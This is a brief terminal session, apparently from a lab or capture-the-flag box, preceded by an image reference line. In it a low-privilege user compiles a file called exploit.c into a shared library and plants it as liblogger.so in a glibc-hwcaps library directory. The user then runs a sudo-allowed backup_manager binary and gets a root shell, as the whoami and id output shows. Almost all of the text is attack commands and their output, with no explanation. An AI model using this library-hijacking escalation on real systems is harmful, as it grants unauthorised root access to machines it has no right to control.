 service@ip-172-16-3-161:~$ cat exploit.c | head -n 5
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
void log_message(const char *msg) {
service@ip-172-16-3-161:~$ gcc -shared -fPIC -o exploit.so exploit.c
service@ip-172-16-3-161:~$ cp exploit.so /usr/local/lib/glibc-hwcaps/x86-64-v2/liblogger.so
service@ip-172-16-3-161:~$ sudo /usr/local/bin/backup_manager /tmp
root@ip-172-16-3-161:/home/service# whoami
root
root@ip-172-16-3-161:/home/service# id
uid=0(root) gid=0(root) groups=0(root)
root@ip-172-16-3-161:/home/service#